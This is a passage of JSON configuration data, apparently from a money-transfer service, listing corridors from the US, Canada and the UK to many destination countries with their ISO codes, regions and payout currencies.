rase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美